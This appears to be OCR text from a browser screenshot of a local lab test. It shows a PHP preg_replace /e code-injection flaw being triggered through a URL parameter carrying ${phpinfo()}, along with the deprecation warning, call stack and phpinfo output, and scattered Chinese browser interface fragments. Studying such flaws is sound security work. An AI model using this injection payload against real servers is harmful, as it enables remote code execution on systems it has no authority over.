 phpinfo()
phpinfo()
localhost:63342/WWW/hello.
www.localhost.com/hello.php?data=<data>${phpinfo()}</data>
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的
${phpinfo()}
( ! ) Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in C:\phpStudy\WWW\hello.php on line 5
Call Stack
# Time Memory Function Location
1 0.2009 129736 {main}( ) ...\hello.php:0
2 0.2009 129880 preg_replace ( string(21), string(10), string(25) ) ...\hello.php:5
PHP Version 5.6.27
php
System Windows NT DESKTOP-2E42967 10.0 build 18363 (Windows 10) i586
在这里输入你要搜索的内容
入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。